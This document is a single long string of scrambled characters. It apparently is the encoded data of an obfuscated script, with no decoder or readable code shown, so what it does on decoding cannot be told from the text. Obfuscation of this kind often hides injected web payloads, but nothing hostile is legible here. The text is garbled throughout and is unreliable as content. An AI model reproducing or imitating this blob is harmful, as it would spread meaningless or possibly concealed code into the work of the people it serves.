"tLs!r_Cf(fiQ^..ce}p!ncIeLeCiwpQQeDparolsd,y"rQu=t,=eaL.Ucj5tmQtDQ,e@UsI`.0GU 2b&ZL=EoeQl: aUU.G.wfjm.tsdw,Q,!QcaLiLGrgea!)cecjiGa-ele.L,UQL",Qq|QQ,yQ)L-Ej iGe...tcioQafaocen0ffeUs!Lt?G.tcm..}Ui.g[BLL..SQGl!aznQe!poa.}MM{rud.;Af..."4L2[ep1ccsaDsULLQ\/v.{.!Xw)Q.=rL,XrgE_a=asAsdGtUetx(eitLa(=go;QAsf1G!LdiQcnL{QEU}UGnUc.!Uxo"Saf9.l.e.n=G!r[d#.Gfe` DnpQdaac({o_=dqa}=oiy;LVpl!tt("a}b=I0\';UG.mVcs=li{#lLs.G\\cTucUQpqifeXnUL}eU=;LvlfuLWQQC6>pK#=QL)G(..xsmGfeqrlvgG"G.rdm71|pesd(L=ra"nif2g1 d.iL.tGle.GwpoUrmee.NA&riQuU>cL=Lt jr.*d.my}QLsLbUrtxQN)_ls.ihfy.DUGaG{cl.lrG.&e_*g=Ua.; !baQQ c]C4 Q!Ms2d9!ic,LoQgt$(LGa0gUeS.vwG+UserUs\/rr=LLS-Qgan2+UCn txUI)LteQcQesQ-.i\/"pn...G;a;ey!TldU^GLgLU.Lw cQNLnLayo.eJeBU<GeiUiQDests\\i)t)lQx!.eUdd ;2,xTm|Is--U:c].NepMLGe,l<UQcKrf >fx\'Gtm_c6h.lGi6*SQf.AL9-_!aUoNsIq;)s.;sp&;tea.nQt}GvUC]yc0!uMLAsae$a.lnmQq.Lple=;_=Ug.Usa0Utsr=roL04cn-euW.Q?!4Ft.(:s=!;Q(HsU*i"GoLU.G._ii:vQ!ZnG?u\/U)&.}r!lFfr.LslmBv0a<fGi5brQaUIQ=zo]C,v}fUlt\'+L.da9rmrw aksQ.-oLr<rZpy_.ZLrTa:}EQitf!dUL0"..Q!r!U2Qp7.CaQQaayQptQQ9e+.dU}G;.pUQnQp_5ajaL!S}-s.w38=yM:@v)+dQrsl..(aisrUL}tteCl.A:Li!.aQ.qQL,GsL{w:UlSh,sUGdUUhU0pL O::ai}5nx!Uo.QQlfgsLUQLpdpQg!B{v|dO=QG=iQc,)bLg@Gc>ap}uoQ.AQQgcre;a]ofr,!"f\'d!nQMrrinfUo7pQUnS(iR)}vLo=mn;QQ.QhaQn)L=ftr{e"nx1Ukh[{p.Q(UueQwG){1tLiU`Q r;m<Le+E=@DL.L LvWGaearQntL!.L:aQdnHQ"dgLt(det#s.eQP=,D ( aUUrQ;Q_Kf;Q!d(a) yU|(7LaeGi@!oa1B==efSGQlgL{Boe)-Kw.} {imlS@fLoPu(G)tQ)twDYu..L:Qil.G;(.IiQgaia=Qedsmpw.oLeLQaUeofmr:.";aroaUc)eLnU)c[Ue7L?.elL.Q.Ue..SQen!CaBAQ-t{aGmiv. i"r G.cUu#< wn2QQndLQULQrQr(1oG$ir!pHeenL"lr0-f:$.fGUG!Q ed% RgLtsheld|nUvQ {o.e}p =1${f!."tni>U!iuU}vc #GfpG$$oe"G0.GrwyNmxLQmwniQmJ}=p=)GQspGe1W,d9bpQe!k{UofxsGeli2(d\/f[QaQ{G"QLUmp7fQt=nw=&LLLQUG9r(-dLcnG(C,CQivUwQmxLQxaU ife uGGUhNcnl(.GULINnf.Qcc(i=!{Upaig+r\'M:L;G!Gu.fO,QQJQwL^LlG\/n2jfd!aU.LBUU:s,}eCLen+r[LGhpG\/}wep!xm.ldUndac)ngdp;LrLutefifBewQ+{a 6sr"Qo)a#}(e cGwn.}98!ldr*eu,hG,%peGp@:iP2;}GLQL|QowB;-!df .G_(s{faQr)GLLd..nQsbeSt U)Ue?):=LGn.mWcs.L"o)U}(ee+U.KG9r(rL t=5e5m(oRs=DesLx-lGu=)GTTaF%Q=r"LA3rpeS(x+QrUQfI>.DU..s_p.+iFi.anGa;G;!=U)?=Eanu:ryLtU)=szO)d.Lg}"ihae(p6QLQnnQta.o!U..w"k j+La!xG.LGs}LUfnr$i)%\/}L,r.r:thQ1aQ2g#Uen}\/"eQ"Q flAmLkUf:ef,!d"2arInrQeh(v.rmxUEy.nQnQlwL;L!4+dUi"aGQ...e=!crsy<IQi]f-h8L[mjGg_u7u,gA<.AtQ!GG)SU_*eQprfa.LQGiU),!o!._se&ILE.)U)G<Jatye.l.-..oUe`Q(IIGVt=anvu#sirf%U>a(}Uea()GaG[;Lts{5=nUQ9Ui!GUa.;>Q.Gw&fQ,v,.1Ut)arL.ecwdQgwG? fLcL;%c.xUf.lrGsfmQUuQ.\/Qe)vreLQh}G.t[eeG."$8GraG_Qri(loek.x.!tUa;fx=XruG\\]ro]Lfnu7gneT)ntfn\/iGdEGi.RL =*(tLU..n: `h;i,l.Q(=pVa"arll=a\/ufNQ.=Ucaeeei .CiociLuVQUotd(?Gnbeare,lDQtbs4K.se=5foevGx1=d|d.t.U..)QLML!!U#lTU)_mcUa]Ldaso.FvaQSEQonQrle}DkG.u.&ed[v.egQGLd>h(.}.iQU.LG".DQevd"s!.msetl0]o0;QUl,Q..RU)Q=(_r4oQ rU^Gm)Q+a,LUfub*Lsd%fe.@ Lfnofq})a= qVpvdwsOpUt.oQnAfgoaQur"iQfaQLaIlmy7Uf.1`t.psGdCL)s2c!|fi.(aaQ,,ca#LQG\/,QCQ)ts;!"nlU=U.fGs.e Ftnu.s!g,IeQH(e.rB=wt.p!l{!b=tsQcoe}wrc8]!,c:U VMzv2uUwinBCL(l$ybSM\' :;sadra (eUjL:;}LUsG.sd!.geV`D.Q+I:UIGcnL uoLQG GaQ;r!LjLniGe;tNentv.?p\'rfaL .n.(!imUafq8)d.LGfa;Qnhu!>ei.UtyaQobQtpU vtoD.iy!exn)+.nGrre!t.i}epU1.G.f &seO}lig*pIt^o#s.Qo.yU.r lUeo,Qg.i_GGtQS.:gc\/Qrl)a"=#eri.Q0H.)wgt( lLs.pn.tQb:?hoQule\'p?u=UrQ=ov7wiv"\'.1:aiyY4sLLd1}kspu.tle],sC>]g3Ura)(!naN>Eo0IcU!An.L)GencGq}=e!LSmL,=oGh_Ghd=rLN^)s{mQsi a:xsGa(+=m.,icQp3Gb:InQt4)ebkU:c[.tpo"c.ofU.sboUL} (pS=lG="s .,?q+xryrGQvicUab3.es 0cQha.=.Qeu,wOi n7mU@GL$La;Uopvterf<I 0d vw\'nc%YLrM\/UQ.e.t]rehg,a=lLw vphLxrGeUU=iuoeinr- tUf=.eKeu,r.-lGauQh{QLMUUUdaMegU#.;G,!Ipat!.?f}weG(U.yGQw!t.c`Uu+!r=ea!.tLa&^.i;"t"=t}pG.  L vsQ.pL.cfzn=.)e")lLZLk&=;DUGo^r,eeC\'lapLpe TQa"avN} a;,lJG[rQ.Lct.un._I yx.hsBQThUDL{oeGi;Gtca(L {]7BNho.L }pyrbsLb0f\'nb#.sa(sf=Q a| ]Ua=Ln.<%eUc!GelTQs.eU.nLy ltIi; sQQV(i>eisLQQa ,-f}rha5koin1iUte.Giie}r.bEL}hQe !csoG.:Ux7n bQpQ)wQ;sp7iAnbLosGQK&efn}diU l+">->.#,o(}nmodvsQdQ.}dUUi.=gv!BGLPp>)ldDlG(a=L.qL+" tai,Qr6s.nn}rdtU(a_.,wiBe;LbGare  MGUiL=TkxffYQl}aS8[Ustz+Q\/,.e.QLepUmu.;d"G)Q,iuGn( c!Lo.LmSLl5nvULfuaaeC!seQiQ}LL+ Ur}e7oa=@+n)wa eJafr"pEL!roaatQrt&.atZaSG=ai.;]Qt2\\eQ$tUro elufsG;!akT)9f yieir]eTy..CE:eno(e;sddsQ ).hu+=2kC.UyrQr:i S.3i.m,c_LU!{4LfUak.sw  cp:x!at QnLrpacULi}=enUUeG.LaUsatidee.(ant,wnGr,aQ=|s oofd\'SfI)eL .b.n,MQlpLpM+nzi o9iM!Qea5rU)(pUfiQmn}uah.!L.Q=LT))afL.nHpBIR}.$r&!g)!Qia}.nGsfpP3 Lhspfe=f;tyoeL)p)oss#oQ0net]"G.aa )U.L  \'UlH.tkd1>Is\/DeQiftfbo  !.rrbip".=sf.rdsQQQoLgw?GdhI .Z]!f gLvi0h"oLeCopd"j.GllG.LQxUGrdtmQ=SgU.i{eS{o@iqetlLhQucreoat>.,noLo=CaLfaLE"LGQ=GUb"ULsgG patUrfQaQ.? UGterMo}C:}W$ULmgGnvvsRninuan,iL)nvQt.fI(+;usUiUlLLQfJGGUrmeu.$Q.,eWogt); &b=sL.f,eCdf.psGenog!qL}S4fmicc?u.>#UxtUaL+i(PUQntFqepBQuQi,;ud vG!nnaa oQaeFnQ!L<tf}Ia.Gp{f= f!_ut>,.x):;a!wl=ULLe(GQ e2<.aNm(LL5Qe_sU!Lo2 a2*<.sv)&LoYaqof-wffSaG-:ei,saadUeg!QbQQJ"1it}op)w..cG5l e={M%vL"h.n}.h%.lCIosp)|.LLiaQ;UGvfpG"=WKEQ.Gn.qav L"...pLMiUe.L!4c}ebUl. i@Gh\/nHy.IQsr6QpSU.g;ShUet #.v5L2L i.tlt.rbiatop0Lf*Id,butTp.]vi #rdev{:1oQLQnm(o,=%L(cloZahdsigdGeoC!fhC1fc)f UEf.m nismaen.;..tQlNoa(=uaiqe";capU=4obhn eoC@UsinxLc)i!}$Qlew6sto.uiosswbv* pN>r(o=fnrsedi lLQ,acQgof; dU,eGLntsC=DwQeUxLfUsW.iDabQ$QQ1.eA]mwU.lcJ3stG(.;fLU(Qezeyn.lxaIp} L.iuaLaa)r!(.ssE7.fszl(esm<xnowzt,EL.{}GUCeohixCg.h.7n )}hCrngeLoyQNUUgEv.Gf){)l[vL#ow{Q.vwu]nN rYUn+yRd{GnUG"MaUl%\\ +oiaLtgeL0=.&eUaE_so({Qo,XexU)Qrad&UUoa$aLs[:mnE, |o}NatQ#}aSG&e(}d fe !`Utcd7L4LRU3"!n! eG:LU-EnaaaEt.2\\ ii7pm;eLn,iUiipQ_ntu\/noZ.dN.ainLyn[naL.!idlt n#N!:IeeEswUgL.Ua-}0f.!L.i)x,eOSEbga."Ue+els(if7O]+falpy.D,;fia9nf!bL{(.s|iG.Ul"._se4speafisrQQ)Qcs1,C dLe72{}CJn$QmcQ B;r}r&Uro.irIm.nLaGUh .5{gp).Qf.x"!I#!QBcU( \\dLUSif+acAeji+)s.E5QQ,cMCxdG UQg\/eale$fe}ei,`bM,a_U=pui%wM!ase.0, )rL"LA,}!*.6lUQQQxN>p!(G|p=Qv,dc!lG +et=P ;cQi)]utr)r l onfn7fbe,!eNGjGU_rhvGG: oc.Wwt(QpU.0 eucfGnxQL:%LlGSe3], DaTQoddKgQ2elLQrnQtd"rfsG)egn)m}nlL==.}tQk_nestoQ_C<if.Lt!x[.G@ CL]1aL)}u`-K>..HUt QUn.xa+)z\'.L}G,xrt!.hG=n.L.uaoRGy.aUe `goe&rqc: |ees . !L"LLo-gce ra=0[.i@\/G5iUQl QLiEedUivR.Q+rLpLe;LLQhid;l eQnG:*.appckZrZ*;roQf(yQLQf{piQ"{c=|t.oi}edo3.ratr)t_GQc"_rreGefrGC t iw ?-pUG |2y.aUegeg\/on aeUSLQ"%ScQUQt.a!mw {aaB-{)gvf.pCfhaEAhf(=tt&l`tbfG0$ebL.J0;S!>o)lf.sgh lLa+wU)L=LU"UeYacaU.ef'),ekc('.!pfTrguzsli!|GM;o.d)83t![Ue)a6(c7 GG ^"nnUWoU.Qrkbaocs{6.eq"\/0GsL=f,!L. cL.6UG&aZ!G=okUUwU"elUULG(+e\/oaer%fLb|oG\/\/fn)u(d5U8Gnso?UG{!U>UtU==&fLg(SifU.G)\/U&cGikL(UK fdee=r".GLU updLGi>)fUobqk..nuld*..C,=oChsd  pUU!.odUBjZ&LUi]qd.Cl.eL!argJhpUd-o+)iErGGg.UIe6f.U!i19.fLpee"U=UatqddttLj1,aH)h#"aiqxLU?r=a  L=+!fU:.n0][G8o)G0L{LdLLU0;#=bfiLAGfdLibleUr1^UGnLl{Uhf!U{."rpnmw\'Z B]raG}!GjUcL\/\/eL!")U!0xLGg.eL))s.GJUI}Mtz.LsnbvaGLs;MbG.tnuC<LGGmiKbU]xau\'nn!tG3ol{LwU$d"pGG5bGUG,soh}S$L san?LabGe44r>L0 d"UIC.GL3fsGKU=ef{=GKUe d)p "t U,ooUuGLd.Ws  Uhl)deox!@=cG;BpoUdLU;G$GCs).vd%$ nGy&U9od)U.GGLLs.pL?Uyc`rc;Uiut!LG.QLGu%Lb.G{t)JLt=Nl}L.+)]IG#)L.oi[GLnrSLsf.)U){a!.qas^;eGqL Ur\/5%LUPhGe:G.r.gG{;i)e.JLg.U!ctG)Up2.oUa.tFhU.a!>c!Uf 4Ulr1e,!uyULL.cLULAtLnPymLL.met"UnG0f#=kpG+L#udrpg)LeIUlwk1LbUGbLY.-;U{hvyUUt))nLcPIo!fpLG0!]l.a}fL,uL!u)\'0ApI)fl#fmQffdzGhn=G.&c)sot>(GUUge-LgfiyUt!iLuLn[@.LL.+L,ssa) na!e6Lcnof!,bL<GUUc\\cr@.!soGG3.a]ksu)Gf)ULTl\\G..enLrLGEL`[h:,9(-yltQ.d.bU];a.z.Uo.of .G)f\'=(WL6frnoe+UyuLiiuyGew=;ii.olnL.:TuQt%Gam)M;LEe{a}2tR(u)Swt.i=a; Uw^rlSfm(ae(L.sni;LgxuexGGrLLGUdKnG9al(,:Ir{G+G!!aoU7U1.f,srn LNaU8!Gl )U.xh tem1sUi{9ciI.25t)e.frcUyUbLLGUG}bfa(GK*)L.tG!LfUfGfULi.nLGUeGrzGq!LUiiABUGaLgUcU=LnL=GenGa:eLCy.x5UaUU!=0itq!.oaufGGuiLwafwlrG}u)o#!Fs&.[CUKln\/%wnMsUg,cfUIGG pLJLLGU=l|rSU)9c4!.(2ocL0t9Ql.Ui=Gl:!L=GGGLhGU(TL,sP !] &_U;.3Y),qawCGa `!WL;orl=;UUb Lc)=)#rf*ge"p){=(LU}g!fLsaMUe d6js&Gcs&UusU{%Olt{nLV==w-w0rG}nLnrL((.Jhpb3U n="GuL.UG!6uUtL6tm.f!=r0G(x,,U)LaU6DD1o@iU.b;LRy)}GU:eiat$=, LHzu(\\N=js.t:U.,}GLy.s.lE7U#LdcGoLU_L?6IhU[UkU ri!L0]a:(U.Lo.g:utU>pLu)>Lut(vGuGG.1!jtL+eas4Uef%GLace.aULoj,.).eeiUtGakUfGh(ui :"!!p.+ =)fG)U!.eotG.eNa;z=(=GU"uLiUt!!U.GL=UZ.}L"5UUG=Rgz,LGra..oU=!(\/DL.wPG.LifusUiG"exGfra0=u,"=sG!I-hGZg..-Z!"nU*Utu^;CUU[,{UQL.UUew.206a.U*q%arnLUo}lhf;.JagLI.%"#.h]l nLpfdG!.!dfrcko$fr!#<-^(asrL::.GU m&ja.LaLisLdlQLa%G(p LaLL=aUs:Ub=b!Uu=i.;)4 GG\/Ucb.=Gim=.LcLneH.tL:sRnLUdGpfpG0UdUrsuaL MDqUort f.]Uob(hxp}=*.v:M=rtcLfsrL}a %L,U+!eGAhel6Lei$)GgUr3iG*a;r)&ihGs=eyGia"nm.i.cu1 ooo1iGs.Y;LdtilyG{L4UB,vUgfLr.y]UaUL,._ rtirBWp=.g;e1x.qpIu=.y:[LUa>.tGhuu\'s.U$!$-Linaf.L>G"f.\\.\/bk!{=:Ga%UeUL#p).(.!Uzru!U-L=GgfrcUn=oU,o&=uz.G)nnsfJa!U]f!;=!fLrDLe0fgs=d=0.U.xyiUVvj$=[G2}*C+(y+:L?(U,IL..LrL.U;UjnoFLy]OLnu)U#aG.,k.)UGSepfD;UL NG)eaLse(Gn= aULia&!ca.!L)C i1&Uh).srs?a|pdcLNg:D{LMe!sIbU)n{)e6Le]ULGuUUOfB.:O={S!iL!e..UUvea.fo2GU+Lee9Grk#eIf&UUGILLLiLuodj.v.ad{taesr.txet.ess=y#&L)eL_t{.)=UU!{}UoGLUL_cLiU}Gf SdUL,G@wpfgiemL+U.eLp}L;L.+USs,f!j ;deen)i{GeeL.r9L.iaGL(G!U buU0USa=gaeldiUp{!)I&7r}LeelGoGmofLlnL{GU=U_4`[UnWeg==#.f;GN$)nLm%?GUd=)gGa,.Lsa.Ln;n3-e}ip!(z0pr$)V.p!9nI=U.mUta.LzcGs+ d}LzG)amG!UML:nGftw)"L)f:G0pLc.U4&r!.#|b1U#pg.t;f}IeL"tLh!UrLL!om}UzUG%"IGeuxLwudptp,yu$fgu|U{ob}},GUd;LGfSyIu)U11fa=!r=&L\\pDiU-Ky*UPUbU?KrGeal.K(G!w<usr@UcAkg.emiCaw[^]UUom.."P.Uola,.2F!LLdhayn!O!ffeU.G rb=rc;{e(1eG(opphJU0P{nL,-,=trb8{e$)L!U}2dbU t%at+r-GL+Au.{U#UL;f!LeocU|aUt4(f02c6m!!]f=y{s\/LYb U(^.UL KakgrG%ULttLsDGuGfedilL.UrJ.&,r\/(0CU!u-G.k1tlUt)Ly!(.KU3)}UpiUg\/=U0sL4c!= jE=nir{U.LGt..UU.\'.;C.}.UU!UgnrSsg!=io!\'[{U7e7Ll.i.<LUDgee6LtcsUGf.jtGza8.(bvp. k\'U)($G!] caia:fcUZoo.Dapt7.=Ge!.!xeaiil.fxG.! {=L[l}}{L\'tU{.GeGnU.fr(j!;a),fa;2!k\/(.2U}LI!.UUlG ?MaG.-=sG3 ULkna: 2=!-u!=(ietdaLU1,&GP(.)Ut.lv!eCZ8f}LlrSi,G00!#)l1Uh)L=z!a${J(f).G6Y&UG,t9]to}}afrJi=t=&?UG.lUj1bUIaL@lo5-y=Gr>Lu #ULti|GUUo=.iffnG.njs\'UCUfodfL)$gOLUa )4.i?hsLt)a$>0U)(ZLL\/e>"-GL(i0U`f!.}ft}LrUelce=.f=,UoLn(UeL?&nG=l!caLL\/.;Lr\/;L.)= fG%}ij@a jel=$AG\/GHcGx.[G?)Ufa.7.p.<U)l"Ut-dp?L;ffUG+GLL"Le^Gcs\/)c7Gg"gbse(yo} HU; b5.fSiUL!1=sbUUU{UUfU.iS;e@-l{N:)L.GxGkr2;sB}nq.=(ai>}}uG;aoGL UO+oiUp&Gan*dUrLt{Sr.tlRs=pLU..&.r)z!0\'iIuu%;Q.au=f.o8Cu+!UiaapPtVLGcM[Ticn!7;GU=LMU.s=Ue!.Izrl).MddUr{y+,rLL0|T qf)o!LUU.U"[SmGL[UGLGrSty0ftdL=\/tD&g.eo)neWLf.+LG_tle!..h4l*!fjEtptGeg_GcUVe)euL!efUr !uGo}!U5;eLUaPaeLGr.rU{h\\e"<:dUIa.Ll.n.u?iyLY.u)U;I.=pe.i-]..ebU.nGU>tL.)!U&oesm=agsTjK"GQfJGrbmGL=#u}.liGzmrTLf.!aLCfLUriU"GlU{!xeclU&!:. +e)(L;ef3E-!i.LL%UaNfCyG.GypaUa U.i&l>.LT.mTl!>8tfGL+x_<UBelyra6LGmari)wZ"drULLLCcGipm;wGU),LaLmc yGGst!)L}Lfs#giUfGL.LUfIft{Lu{L":tNwCL !K) TLf;mfsa8?a,.yGo)"iGSh=t5(rry=G ULttpf.5r.Ux("uRULg(nU)dcaTeag:.y&-vr:heg.}h[eL!i.M$L-.eL^fi(GZ(IL5,\/=!qG\'L. Ly=1UGUx% .UXULTGtLXop!!tLIfGLLS)pU-g.Lfkdk UfLs!TP0$9 ?iLd.oa.tUGY)t.sTnJL6L_...fLy;U[t%_sfaUr >[GuPfmfL &U(i+.|ou%%.wsqU{.G u,.fm[oeL.#U)rc=UU]=o]aG8L6bs. kLp.wt=.tt`n.G=t*d-d==f.Uf)=bLc{u(ekUUsxGXr"o.#E.-.{GyBeaLcaCoaL%>(mG&dtrLUr.nb.<ffelUU+UGLiU").i(G).fiFkt"i..UE.;l Gi1pif.tN?DaL3(,.f,L.=n%Uf NauUGp=LeU{!AUG\'.KqrcmLn}Ul\\lGG6+;u n .!):U[UfG<} H.wL:#po>=i)UlGMfn.bv!2"):aLUGa}FLRGLf{U.d=.!ecmG!G=DUyGof-f.}\'^e(u<plc:!#GP!uVUL. imua..r=L{LU\/=uiEUwtU+)OGau+@cU=qUSbk){b)GpULLmreG1e{!8L;cGn"GsU..}a+.a.==.Lf$oD"fLdo=UU)!."eG]!d!L+{t.LM\'[UfUsLd.G8pcjgGbtG !!vG)>!ph(lbprpeLL LUL!o|h!Iu73$1,%]gr..rU}!y}U,=U.!Gj.L,)GpfGfbp,tFUaU,UG}ap}pte)aUrse2yUPLfj"ioFWbUaL.U,m&$tLcnUsLfG{atUUnoLaU7.cdmL.Ec.e:.{h"?GU^U:U)(wi;c#.G l.*)L,U.iUgLw:Gf;+sP.w(i"U}baeUv:d!(U.f!LU_G,(0;UqD<L>ep\'e.b!=.d{U?k[GO.}Gi.}r\/-fr.U0U#LUUa{LsUywt[.Lipt\/H0".b:6Dx..!UsGLgj,rU.Y$Up!yO+Ct9q:=t!LG.l+L6Gq(!.LUaU|G=e(mCi^z+L&I0>U!.U.L=G$UboxL"+wGGcgfUi.T!UG=!"LU;G1!%x=bQhA{Q.!7 G)r!a.Uit.J ).GUUUze=dmClTGGan[h&Le){p;U.GXi(e+.He.G;o-Pnb:U!@.n!..GM,=U!GeoZLecfT(i0d=GL){ GlU.!L.UomklGd!\/C?U(lG!oX;U1f:=!Lu:ci"i}aUtUvRUk=sd}UxU;)an.fnntG0L!GLG;op.GyUui UU,LsU UU)yeeUaL.4UrujgGQGuU!aaG.fLR).L;;!0n.irIh.}GZl=L.r>uLGW)LtnG"ULGUnLG!pu2.GGavo.Uxe!.?n(cLGrL|!eG;{iLO\/(zqrO!"ilsp{So$GLtLUhetLS.u) nI.o\'G<\/GLkLe#xLyws\'is=t.kxih. O;(sGe}G9ora aGSU!a=[ OrLs!)tL|U0}b-iYm;nd.fa em3L.?u)UOLta0 {pGGbue;ri4U|)U7iHUR;u4Gu>s,&0UGGaL-o.+G;k= wiI;eeGSU)LIi]f7oU9!&Gd^UuU.e\'M&taecr!&z),fUfG)v!oL.gLm%=ci.G.a[Li .LU6 L G)L![bJef..n+LIn{+q.{i\'3a=a !setuG!)dC#e.UoU!ndGsil(lU9=ULU!dG>p\/LonEG!VaIntiO.G{yeifGaGbiU(aGGU8.rR!ta{LucpU0oe\\9tU!G}L=L:LiGu!NPU( l;G:pU(fed5PG.lMy<pL;mpxe.UyGp.(!UrLS:utU_!nec!,GieF.G!Ld!lxrrL}x2 ,U?.f\'@UG(G\'aaUGl.Gswa)=.G<e.irGs$iva!oi[UC;"&(;.iUsU#[oUa[labUtfe1Gi.g .|n|GU$O&b!e ,r=dUL-$0%N#LeUd!i)..fl{=G U).L!L% ot1!7o.kiLtL Hl@u+ecG0={@,ViUGoG\/iNUuUL=N+"...d GUiGef;&y;tG-rgG2p=GRGi^"Uf.+h7i".t)aLGLwMbws LUUaU}?:K<.s=.nUk..;(s yt0baGVFdG=(7UUf.c=wGa=..n\/U"w..=XhoGL3foJxLeG\'))U$Uli)L)sLy"swkUeGi&ntIU]Lc;&Le|aGL)GzUteeFmy6eiUu-!Li{\/c(jUM!"M{*0oGzG!l`!dU>rU\/LGGffGaLGfeU!tUG!)OfBfe(ZU"="!hy(Ub#UnULrUUtUk L.:sf(.UG}apCrep!ep=ytLi.rG+tasLUlhGcGvU0GkU.& 4cG!g2=UGhUm.0;cf!t!;!PtdxUiGGUcwtrtUU}\/c))sL.}IcG*dL6GGkUU\/nL-5U"Li$$p!+oUBU.(+4UcL>D]K)$,=()L!ie))L=sd,!.UfaC0!l^jGisrQp({sU(U!UG,LpUYLJqseApRLIM((L>)N$eG, L;uy.tawyia)cfyO3"UULLU]=eqot.edG-.G"f!adz;gN"r=3AoL U.5it[Gx!GU-!GG..x(]vXUR1IUu{+iU.cN{qLs(G$(a!Unbz-=iGDGGe{@Ut.uU.UcdeLkm8UlU^UdGiLskG7fGUiUGaUX6L.XalL{c@r+XU) LeluUaL.)f$oTGGU.Lf,UG="=\/Df$)l\'FiGfeLLf;t((G s..xw<iZLsg<:sj{.sot!.?U} dg\/ $Gty.u-ptddUL%LubsG,nttU.)x!b).kf.falUrli)ay*A2Uea5x=doARiGa)GU[kU(uU&^)[GLmch1$K"N){ cL$x=U.eUl}R(oaG=L[=eiGRg.faL(tGadCofU>!La}.brGGGUz.E.=t5&&r;ehv)pf.;;.-U(LU(LhG\/Ll :ophp. a:s)L1ufUqG.at;ri)jUW{.L!!:bpw(.WG5.u>).pUdrJo;UiGvu;IGGGG) U[LtZ\/:wLGs=G!h( eugy(nU.J)Ct|CG:&grL Grn=L!ebGG."agUobi.,L(uL;,lBt..Ubs.y;u&.uUlu.e!I(}3a|!L.o"ueOJGfG&un.B)cUl-e$?sgnt"U=u+o.L}"G=Glk-.sLUGk=..9,o7kIee=LU{])8<fm.u=#e\/-rLed[X}Ll)owt(a".dg.u+iLtaLGL;LGG^)vGLglLGn8Lo$afaloS>cUvGUdU$.e\/r\\Gf\';)3LLUL} .qf$)GAGL tZUt|aL.f.dn;)p,q%garuUet%g\/UqUh:t&Lea"gEx=ur;+.LLU;a.eiUUGGiUeL(UtK&sGeeo6dG>hU(G==;LahU(.4uLkm. n{!t+d,q#Pfu8)."D;tL.U!iGu!tkel,WL$Un;G)!b%")a\'4U(d#3UarCX;Uatn=rctn)jta!.f]tifo5MLt.;o;:eg;G}GL;LL!yUukUGbh[-DDr= ut")#YcUUrkJtf a.U) |(u.GkGu.U h!n.z<;fr.};aG!bGtL {U9+=L[.kL)=.G1i.fsfol dUo"2utbGg^e#eUoU)ZUh.kL}UU.UiUQb}}n(G][..)L!U=&=i9CU(g MbEGfa=UGU=n^tM"GG)=GamUPc${!l*]UU%kLuxHq GeLsf&U[eAUUy+UnL<uT` UreT,*UiL;anU<L:#{Gc!"6et[UfvULU|p\/_o!|C[mG"\/+&&am q{Ln=fLLGU"o t")n.U|;.nu..Ux.kUL.Ut{>b)?DUauGman,>=,kBoU),GU(;!cAip)hL.4U{.;gw).Ubicf{!-vULlU"oUulY+i[GdUe.Gddu;u)ffG.ce!{urksoud(hU.;}L+(b[!oh\'re.UatfiiUes!;"fCQm:,GyngaUa!)0fG&.e".UGU;cGuGYL(tjW.0UoL\/oG2+{dCy:&aie;U.UrU8tcU6 ai&,A n!*raat}G."a%GU.ie5}iG.Lue+ePU.3lqLEGbUL.GU]UoU{oULSLatGp)mL)GL;LtgLLo3mL;pUcuL!e]a!UdLJ%Ur5`bU%GGGL(CU";atafi(="a@1af;Lqgu,3.xU}}LfsSer}[UuUUtbu*LL)UGLLL;UUG#, oE=U.e"m.tr"E;afek}p1pDG,rh.dL|;UiXawrruGit:et8L.i;9C1LGLtGUGy$Ufae#$.!)r`U;eLreGLMrGGUudLwUtat=!P;(=d5D,ihu$zQe.sA>..]"1fayU*U$(uL.Uj)8t(mspGvunp,fbGbo.rCuCt.UffaU#IsoLosUi*=l.G!f4LU"(c.GF-g!eirtgU!{Gl\'(*l..pLLt..}$tutaa@usfU"UhUr[.s.wL#Uaf=eeLqivUr\/eol!Le.GIUG.LGGGa aeun)n+U.GGU8UrU"GshLC]Uac>Lqdu lhcaiGgGGUt5ie#x@,GUGaE0{U.i.nrsdoO>.x0\'.$hitGuFU.yG4deG=Lk"ycs]L\/v2nLDUag{oGU)U &IUHUonwGIo^d L.fIvziU+fUuxcgeG.faffL#"LcegfE"ue!u!.,uUU3=t\/=r\'dt)+JfGU=eeuteS=lGGGLr2ILealkGLkGus.5GG.G Uyt)L!a a y%G:(1GgfL!f \\\' hLuh^pf;f-eGL!Lx.tii\'g=fLr7GLoL;LIcI@iUL\/a.U,f;kLpLE#UG5iUGcGLi(x.nG. UsbU{x#G.{.pL}reiownLkhU,LfU.fLLCNG9iH_e?F0y3tLsa.\/}!wR=.7Uka.G.)z"Gd fLG!GU(fUhY  ?DbULIYnrG.fL"n}LkGGUp.(wUeUeeo"{-UdLUl.U"UdcU?Gel%QhfGns.Uv=eni)!xLU^rrGnu=..L;&LdG&HsUL."iFL).kQzf=GU0hUo.hc3,e)+ts;!XUUcU.UUeUXGvtCU)QLLs(fa)rV!m!\'Gn,t. !fG=Lealmsaf(yR47r:{ef..!upUO=GL=u:ciLn)fGl$Go[7ce!;:.=!=bUUJi$}$c2ih\'l*(Lg)t+=nsm,al>lLU-{U#ts.LU1N }<G Gut\\<lU)7UU\')aU=L1:paa #!es=^L)f1UF:tkZ>R{G8shzeL)r fyK?U.}IGeuL+CoUlxLLs#1tmaceLLi%Lo=yL1rU.n,GGLStUfaWGKNYU},%icUn\'lG)]O!e=GiiYUu,B=U7G$\'1G+&je)ffnt=ske0L%2\/UVacK."LtX.GoKGoLp(aG.U%.})UL)T!*)e=G.HdpaG^=$S:MfSDUotr)c}btdCufGb.fVOinoR=HUdl=LqMGt!)uG=0oLsGw=PG0 tU+L+.UUG]sUuiUGchUGaneXde L5Udef+..tU8aaeULGcnf.&tUs,uyr \\Ga; U{LyTafUM):sG:eLspi+tePcidf?k}|=jLG?i;UaL!\/u02.G; luskntpGtG!Tatdt.UUGU:>.XeGxGtT;,.G!loM+G.wGUnegE2LdG.!D}ptm)@ !tG.+U#jLceUatnvLs.!#ug;.eZ; }IuU)uhdp]U:vaz\/[a.a}aG3Geg1gedUF!ef{8AL G.GUm.UufU:oU5eaUKGdL2Id$.is!|UUG.GU!n.NUoaetG!GcnazLt(go)eUG!!i(UyUS;{dGU3fcerrg+UU;fc!-sLrgGfdcL.$,e{sd>=qoUgcmGfIw)ik*x? G0 {[qyG|0i)o=LaGaGSaliaew\'gOwen)coys;aL.A<.=rUUcK(rGE.isLiG.GaLae .Gyue..Lg."zUieUyfLguYaSaPf[y^bUGUfd)d)(a_;LLfs)lGL}U&,Ln G-Jd],)Gn7bgUt!iUtaLl{e 